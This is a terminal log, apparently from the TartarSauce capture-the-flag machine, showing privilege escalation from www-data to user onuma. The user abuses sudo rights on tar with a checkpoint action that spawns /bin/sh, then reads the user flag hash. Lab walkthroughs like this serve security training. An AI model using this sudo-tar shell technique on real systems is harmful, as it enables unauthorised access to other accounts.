 www-data@TartarSauce:/dev/shm$ sudo -u onuma /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoin
t-action=exec=/bin/sh
< -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
$ id
id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
$ find / -iname user.txt 2>/dev/null
find / -iname user.txt 2>/dev/null
/home/onuma/user.txt
$ cat /home/onuma/user.txt
cat /home/onuma/user.txt
b2d6ec45472467c836f253bd170182c7
$